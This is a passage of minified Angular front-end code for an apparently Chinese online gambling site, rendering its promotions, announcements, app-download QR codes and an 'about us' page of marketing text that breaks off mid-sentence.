e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","detailsImg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.parent.context.$implicit.htmlImg)}))}function Kn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","dis-tabs-item"]],null,null,null,null,null)),e["\u0275prd"](512,null,i["\u0275NgClassImpl"],i["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,i.NgClass,[i["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{none:0}),(n()(),e["\u0275eld"](4,0,null,null,1,"div",[["class","bigImg"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changeImg(n.context.$implicit,n.context.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"img",[["alt","discount"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Qn)),e["\u0275did"](7,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=n(l,3,0,l.component.groupId!==l.context.$implicit.groupId);n(l,2,0,"dis-tabs-item",t),n(l,7,0,l.context.$implicit.show)}),(function(n,l){n(l,5,0,l.context.$implicit.bigImg)}))}function $n(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Kn)),e["\u0275did"](2,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,2,0,l.component.discountList)}),null)}function nl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","detailsImg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.parent.context.$implicit.htmlImg)}))}function ll(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","dis-tabs-item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","bigImg"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changeImg(n.context.$implicit,n.context.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt","discount"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,nl)),e["\u0275did"](4,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,4,0,l.context.$implicit.show)}),(function(n,l){n(l,2,0,l.context.$implicit.bigImg)}))}function tl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,ll)),e["\u0275did"](2,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,2,0,l.component.discountList)}),null)}function el(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","item-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,$n)),e["\u0275did"](2,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,tl)),e["\u0275did"](4,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,2,0,"all"!==t.groupId),n(l,4,0,"all"===t.groupId)}),null)}function ol(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","empty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,Sn.d,Sn.b)),e["\u0275did"](2,770048,null,0,Bn.b,[Wn.DomSanitizer,P.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,2,0)}),null)}function ul(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","discount-warp"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"app-sub-banner",[],null,null,null,Gn.b,Gn.a)),e["\u0275did"](2,114688,null,0,Jn.a,[],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](3,0,null,null,7,"div",[["class","discount clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,6,"div",[["class","discount-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,qn)),e["\u0275did"](6,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,el)),e["\u0275did"](8,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,ol)),e["\u0275did"](10,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,2,0,t.bannerImage),n(l,6,0,t.discountClassify.length>1),n(l,8,0,t.discountList.length),n(l,10,0,!t.arractive.length&&"all"!==t.groupId||"all"===t.groupId&&!t.discountList.length)}),null)}function il(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-discount",[],null,null,null,ul,Un)),e["\u0275did"](1,114688,null,0,Zn,[x.a,E.a,k.a,c.a,c.p],null,null)],(function(n,l){n(l,1,0)}),null)}var al=e["\u0275ccf"]("app-discount",Zn,il,{},{},[]),cl=function(){function n(n,l){this.route=n,this.service=l}return n.prototype.ngOnInit=function(){},Object.defineProperty(n.prototype,"currentImg",{get:function(){var n=this.route.snapshot.paramMap.get("id"),l=this.service.webComConfig.filter((function(n){return!n||"4"===n.type}));return l.length?l[0].configs[n].htmlImg:""},enumerable:!0,configurable:!0}),n}(),rl=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.banner[_ngcontent-%COMP%]{text-align:center;min-height:900px;background-color:#333}.banner[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:100%}"]],data:{}});function dl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.component.currentImg)}))}function gl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-discount-detail",[],null,null,null,dl,rl)),e["\u0275did"](1,114688,null,0,cl,[c.a,x.a],null,null)],(function(n,l){n(l,1,0)}),null)}var sl=e["\u0275ccf"]("app-discount-detail",cl,gl,{},{},[]),pl=function(){function n(n){this.service=n}return Object.defineProperty(n.prototype,"newsList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"6"===n.type}));return n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){},n}(),ml=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.news[_ngcontent-%COMP%]{background-color:#020202;padding-bottom:30px}.news[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]{height:450px;background:url(/pcHGDC/images/banner_welcome.jpg) 50% 50%}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]{z-index:10;width:1200px;margin:0 auto}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-head[_ngcontent-%COMP%]{height:80px;margin-top:-80px;text-align:center;background:rgba(0,0,0,.5);line-height:56px;position:relative;padding-top:10px}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-head[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{margin:0 auto;display:inline-block;padding:0 20px;font-weight:400;font-size:20px;cursor:pointer;color:#fff}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]{min-height:500px;margin:10px 0;border:1px solid #3a3939;padding:10px 30px;background:#2b292a}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]{background:#f9f9f9;margin:20px 0}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .head[_ngcontent-%COMP%]{padding:0 20px;height:31px;line-height:31px;font-size:16px;color:#e0aa54;border-bottom:1px solid #3a3939}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .head[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]{font-size:13px}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{max-height:600px;padding:0 20px;line-height:1.4;color:#333}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{margin-top:10px}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .describe[_ngcontent-%COMP%]{padding:10px 0 20px}"]],data:{}});function Cl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","news-item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","head"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"span",[["style","margin-right: 10px"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,0,"span",[["class","time"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,2,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"p",[["class","describe"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""]))],null,(function(n,l){n(l,3,0,l.context.$implicit.title),n(l,7,0,l.context.$implicit.data)}))}function fl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","news"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,6,"div",[["class","news-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","news-head"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u516c\u544a\u4e2d\u5fc3"])),(n()(),e["\u0275eld"](6,0,null,null,2,"div",[["class","news-content"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Cl)),e["\u0275did"](8,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,8,0,l.component.newsList)}),null)}function Ml(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-news",[],null,null,null,fl,ml)),e["\u0275did"](1,114688,null,0,pl,[x.a],null,null)],(function(n,l){n(l,1,0)}),null)}var hl=e["\u0275ccf"]("app-news",pl,Ml,{},{},[]),bl=function(){function n(n,l){this.config=n,this.platform=l}return n.prototype.ngOnInit=function(){},n}(),Ol=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.downContentBg[_ngcontent-%COMP%]{width:100%;background-size:cover}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]{width:100%;margin:0 auto}.downContentBg[_ngcontent-%COMP%]   .downMain[_ngcontent-%COMP%]   .downLogo[_ngcontent-%COMP%]{width:600px}.downContentBg[_ngcontent-%COMP%]   .mobile-container[_ngcontent-%COMP%]{height:100%}.downContentBg[_ngcontent-%COMP%]   .mobile-container[_ngcontent-%COMP%]   .mobile-bg[_ngcontent-%COMP%]{background:url(/pcHGDC/mobile/webTroubleshooting_bg.png) center top no-repeat}.downContentBg[_ngcontent-%COMP%]   .mobile-container[_ngcontent-%COMP%]   .mobile-bg[_ngcontent-%COMP%]   .mobile-index-main[_ngcontent-%COMP%]{width:1024px;min-height:697px;padding-top:0;margin:0 auto}.downContentBg[_ngcontent-%COMP%]   .mobile-container[_ngcontent-%COMP%]   .mobile-bg[_ngcontent-%COMP%]   .mobile-index-main[_ngcontent-%COMP%]   .mobile-index-text-wrap[_ngcontent-%COMP%]{float:left;width:584px;margin-top:18px}.downContentBg[_ngcontent-%COMP%]   .mobile-container[_ngcontent-%COMP%]   .mobile-bg[_ngcontent-%COMP%]   .mobile-index-main[_ngcontent-%COMP%]   .mobile-index-text-wrap[_ngcontent-%COMP%]   .mobile-index-app[_ngcontent-%COMP%]{margin-bottom:8px}.downContentBg[_ngcontent-%COMP%]   .mobile-container[_ngcontent-%COMP%]   .mobile-bg[_ngcontent-%COMP%]   .mobile-index-main[_ngcontent-%COMP%]   .mobile-index-text-wrap[_ngcontent-%COMP%]   .mobile-index-app[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:128px;height:128px;margin:0 auto}.downContentBg[_ngcontent-%COMP%]   .mobile-container[_ngcontent-%COMP%]   .mobile-bg[_ngcontent-%COMP%]   .mobile-index-main[_ngcontent-%COMP%]   .mobile-index-text-wrap[_ngcontent-%COMP%]   .mobile-index-app[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#fff;font-size:22px;font-weight:700;text-align:center;margin-top:21px}.downContentBg[_ngcontent-%COMP%]   .mobile-container[_ngcontent-%COMP%]   .mobile-bg[_ngcontent-%COMP%]   .mobile-index-main[_ngcontent-%COMP%]   .mobile-index-text-wrap[_ngcontent-%COMP%]   .mobile-index-feature[_ngcontent-%COMP%]{background:url(/pcHGDC/mobile/index_title_new.png) left top no-repeat;color:#99a0a9;font-size:16px;padding:454px 0 0 40px}.downContentBg[_ngcontent-%COMP%]   .mobile-container[_ngcontent-%COMP%]   .mobile-bg[_ngcontent-%COMP%]   .mobile-index-main[_ngcontent-%COMP%]   .mobile-index-text-wrap[_ngcontent-%COMP%]   .mobile-index-feature[_ngcontent-%COMP%]   .mobile-index-feature[_ngcontent-%COMP%]{color:#99a0a9;font-size:16px}.downContentBg[_ngcontent-%COMP%]   .mobile-container[_ngcontent-%COMP%]   .mobile-bg[_ngcontent-%COMP%]   .mobile-index-main[_ngcontent-%COMP%]   .mobile-index-text-wrap[_ngcontent-%COMP%]   .mobile-index-feature[_ngcontent-%COMP%]   .mobile-index-feature[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-family:arial;font-size:18px}.downContentBg[_ngcontent-%COMP%]   .mobile-container[_ngcontent-%COMP%]   .mobile-bg[_ngcontent-%COMP%]   .mobile-index-main[_ngcontent-%COMP%]   .mobile-index-phone[_ngcontent-%COMP%]{margin-top:61px;float:right;width:440px;height:636px;position:relative;background:url(/pcHGDC/mobile/mobile.png) center top no-repeat}.downContentBg[_ngcontent-%COMP%]   .mobile-container[_ngcontent-%COMP%]   .mobile-bg[_ngcontent-%COMP%]   .mobile-index-main[_ngcontent-%COMP%]   .mobile-index-phone[_ngcontent-%COMP%]   .mobile-index-phone-download[_ngcontent-%COMP%]{position:absolute;left:147px;top:206px}.downContentBg[_ngcontent-%COMP%]   .mobile-container[_ngcontent-%COMP%]   .mobile-bg[_ngcontent-%COMP%]   .mobile-index-main[_ngcontent-%COMP%]   .mobile-index-phone[_ngcontent-%COMP%]   .mobile-index-phone-download-spare[_ngcontent-%COMP%]{position:absolute;left:147px;top:420px}.downContentBg[_ngcontent-%COMP%]   .mobile-footer-wrap[_ngcontent-%COMP%]   .mobile-footer[_ngcontent-%COMP%]{width:960px;min-height:85px;line-height:20px;color:#ccccd2;padding:17px 0 0;margin:0 auto}.downContentBg[_ngcontent-%COMP%]   .mobile-footer-wrap[_ngcontent-%COMP%]   .mobile-footer[_ngcontent-%COMP%]   .mobile-footer-suggest[_ngcontent-%COMP%]{margin-bottom:10px}"]],data:{}});function Pl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,22,"div",[["class","downContentBg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,21,"div",[["class","downMain"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,20,"div",[["class","mobile-main"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,15,"div",[["class","mobile-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,14,"div",[["class","mobile-bg mobile-index-wrap"],["id","js-mobile-index-wrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,13,"div",[["class","mobile-index-main mobile-index-main-new"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,7,"div",[["class","mobile-index-text-wrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,3,"div",[["class","mobile-index-app"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u94f6\u6cb3\u56fd\u9645 "])),(n()(),e["\u0275eld"](11,0,null,null,2,"div",[["class","mobile-index-feature"]],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,1,"div",[["class","mobile-index-url-wrap"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" iOS & Android \u79fb\u52a8\u7f51\u9875\u7acb\u5373\u73a9\n"])),(n()(),e["\u0275eld"](14,0,null,null,4,"div",[["class","mobile-index-phone"]],null,null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,1,"qr-code",[["background","#ffffff"],["class","mobile-index-phone-download"],["size","130"]],null,null,null,r.b,r.a)),e["\u0275did"](16,573440,null,0,d.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](17,0,null,null,1,"qr-code",[["background","#ffffff"],["class","mobile-index-phone-download-spare"],["size","130"]],null,null,null,r.b,r.a)),e["\u0275did"](18,573440,null,0,d.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](19,0,null,null,3,"div",[["class","mobile-footer-wrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](20,0,null,null,2,"div",[["class","mobile-footer"]],null,null,null,null,null)),(n()(),e["\u0275eld"](21,0,null,null,1,"p",[["class","mobile-footer-suggest"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u6700\u4f73\u663e\u793a\u5efa\u8baeiOS 8.0 \u4ee5\u4e0a\u7cfb\u7edf\u4f7f\u7528\u5185\u5efa\u6d4f\u89c8\u5668\uff0cAndroid 4.0\u4ee5\u4e0a\u7cfb\u7edf\u4f7f\u7528 Chrome \u6d4f\u89c8\u5668\u3002 "]))],(function(n,l){var t=l.component;n(l,16,0,"#ffffff","130",null==t.platform?null:t.platform.appDownloadUrl),n(l,18,0,"#ffffff","130",null==t.platform?null:t.platform.spareAppDownloadUrl)}),(function(n,l){n(l,8,0,l.component.config.baseImgUrl+"mobile/F58.png")}))}function _l(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-download",[],null,null,null,Pl,Ol)),e["\u0275did"](1,114688,null,0,bl,[E.a,x.a],null,null)],(function(n,l){n(l,1,0)}),null)}var xl=e["\u0275ccf"]("app-download",bl,_l,{},{},[]),vl=function(){function n(n){this.platform=n}return n.prototype.ngOnInit=function(){},n}(),kl=e["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.about-us-content[_ngcontent-%COMP%]{width:100%;overflow:hidden;background-color:#fff}.about-us-content[_ngcontent-%COMP%]   .banner-img[_ngcontent-%COMP%]{width:100%;height:450px;min-width:1200px;background:url(/pcHGDC/images/banner_welcome.jpg) center no-repeat}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{margin:50px auto;border:1px solid #eaeaea;padding:10px 40px 40px;box-shadow:0 0 10px #ddd;width:1200px;font-size:14px;background:#111}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .red[_ngcontent-%COMP%]{color:red}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{margin-top:30px;font-size:16px;margin-bottom:20px;color:#e0aa54;position:relative;padding-left:28px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:18px;height:18px;display:inline-block;background:rgba(208,146,21,.3);border-radius:50px;position:absolute;left:0;top:-1px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]:after{content:" ";width:8px;height:8px;background:#d09215;position:absolute;border-radius:50%;left:5px;top:5px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .txt-left[_ngcontent-%COMP%]{width:578px;float:left}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .img-div[_ngcontent-%COMP%]{margin-left:594px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .img-div[_ngcontent-%COMP%]   .img[_ngcontent-%COMP%]{width:518px;height:540px;background:url(/pcHGDC/images/about/company.3fa58b3.png) 50%/cover no-repeat}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:26px;text-align:justify}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   p.p-item[_ngcontent-%COMP%]{margin-bottom:14px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .card-warp[_ngcontent-%COMP%]{margin-top:50px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .card-warp[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]{width:340px;height:360px;border:1px solid #eaeaea;display:inline-block;vertical-align:middle;padding:0 20px;margin-right:48px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .card-warp[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]:last-child{margin-right:0}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .card-warp[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:24px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .card-warp[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   .center[_ngcontent-%COMP%]{margin-bottom:30px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .card-warp[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   .center[_ngcontent-%COMP%]   .card-icon[_ngcontent-%COMP%]{width:60px;height:60px;border-radius:50%;background:50% no-repeat #c2a77d;margin:40px auto 20px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .card-warp[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   .center[_ngcontent-%COMP%]   .card-icon.icon_1[_ngcontent-%COMP%]{background-image:url(/pcHGDC/images/about/about_01.de69ab8.png)}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .card-warp[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   .center[_ngcontent-%COMP%]   .card-icon.icon_2[_ngcontent-%COMP%]{background-image:url(/pcHGDC/images/about/about_02.deb01b0.png)}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .card-warp[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   .center[_ngcontent-%COMP%]   .card-icon.icon_3[_ngcontent-%COMP%]{background-image:url(/pcHGDC/images/about/about_03.dccd099.png)}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .card-warp[_ngcontent-%COMP%]   .card-info[_ngcontent-%COMP%]   .center[_ngcontent-%COMP%]   .txt1[_ngcontent-%COMP%]{font-size:25px;color:#c2a77d;text-align:center}']],data:{}});function wl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,42,"div",[["class","about-us-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","banner-img"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,40,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"span",[["class","circle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u516c\u53f8\u4ecb\u7ecd"])),(n()(),e["\u0275eld"](6,0,null,null,12,"div",[["class","txt-left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u94f6\u6cb3\u56fd\u9645\u4e0e\u5929\u4e0b\u7f51\u7edc\u8fdb\u884c\u6280\u672f\u5408\u4f5c\uff0c\u5171\u540c\u6253\u9020\u9ad8\u8d28\u91cf\u6e38\u620f\u5e73\u53f0\u3002 \u5728\u5e02\u573a\u4e0a\u4f17\u591a\u7684\u535a\u5f69\u7f51\u7ad9\u4e2d\uff0c\u73a9\u5bb6\u9009\u62e9\u94f6\u6cb3\u56fd\u9645\uff0c \u9664\u4e86\u591a\u5143\u5316\u7684\u4ea7\u54c1\uff0c\u4e5f\u662f\u56e0\u4e3a\u94f6\u6cb3\u56fd\u9645\u62e5\u6709\u826f\u597d\u7684\u4fe1\u8a89\uff0c\u4ee5\u53ca\u9ad8\u8d28\u91cf\u7684\u670d\u52a1\uff0c\u6211\u4eec\u7684\u7528\u5fc3\u968f\u5904\u53ef\u89c1\uff0c\u7edd\u65e0\u4efb\u4f55\u6076\u610f\u8f6f\u4ef6\uff0c \u5e76\u83b7\u5f97GEOTRUST\u56fd\u9645\u8ba4\u8bc1\uff0c\u786e\u4fdd\u7f51\u7ad9\u516c\u5e73\u516c\u6b63\u6027\uff0c\u6240\u6709\u4f1a\u5458\u6570\u636e\u5747\u7ecf\u8fc7\u52a0\u5bc6\uff0c\u4fdd\u969c\u73a9\u5bb6\u9690\u79c1\u3002\u94f6\u6cb3\u56fd\u9645\u4ee5\u670d\u52a1\u4f1a\u5458\u4e0d\u6253\u70ca\u7684\u7cbe\u795e\uff0c 24\u5c0f\u65f6\u5904\u7406\u4f1a\u5458\u51fa\u5165\u6b3e\u76f8\u5173\u4e8b\u5b9c\uff0c\u4ee4\u6211\u4eec\u9a84\u50b2\u7684\u5ba2\u670d\u56e2\u961f\uff0c\u4eb2\u5207\u53c8\u4e13\u4e1a\uff0c\u89e3\u51b3\u73a9\u5bb6\u5bf9\u4e8e\u7f51\u7ad9\u3001\u6e38\u620f\u7684\u79cd\u79cd\u7591\u96be\u6742\u75c7\uff0c \u8ba9\u6bcf\u4f4d\u73a9\u5bb6\u6709\u5bbe\u81f3\u5982\u5f52\u7684\u611f\u89c9! \u6211\u4eec\u81ea\u8c6a\u7684\u4ee5\u4e1a\u754c\u6700\u5f3a\u7684\u5404\u79cd\u4f18\u60e0\u65b9\u5f0f\u56de\u9988\u6211\u4eec\u7684\u4f1a\u5458\uff0c\u94f6\u6cb3\u56fd\u9645\u7edd\u5bf9\u662f\u73a9\u5bb6\u6700\u660e\u667a\u7684\u9009\u62e9! "])),(n()(),e["\u0275eld"](9,0,null,null,2,"div",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,0,"span",[["class","circle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6e38\u620f\u591a\u6837\u5316"])),(n()(),e["\u0275eld"](12,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u9664\u4e86\u771f\u4eba\u8377\u5b98\u73b0\u573a\u5a31\u4e50\u9879\u76ee\u591a\u6837\u5316\u5916\u8fd8\u5168\u65b9\u4f4d\u63d0\u4f9b\uff1a\u4f53\u80b2\u3001\u7535\u5b50\u3001\u5f69\u7968\u7b49\u6e38\u620f\u3002\u8bbe\u6709 